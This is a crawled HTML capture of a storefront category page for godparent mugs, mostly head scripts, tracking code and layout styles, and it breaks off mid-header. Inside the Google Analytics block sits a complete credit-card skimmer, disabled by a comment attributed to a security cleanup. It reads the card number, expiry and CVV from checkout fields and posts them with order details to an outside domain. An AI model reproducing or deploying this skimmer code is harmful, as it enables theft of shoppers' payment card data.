

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/godparents-mugs/?setCurrencyId=21
body_size: 29831
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Godparents Mugs</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Godparents Mugs"><meta name="description" content="Godparents Mugs"><link rel='canonical' href='https://www.catholictothemax.com/godparents-mugs/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"1d91edeb-faed-43d7-adec-fd6e2347de3f"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Godparents Mugs"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-25T19:29:33.35282800Z","visit_id":"cc9ecbc2-74a6-4dbc-8593-78f7ad94ec8b","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
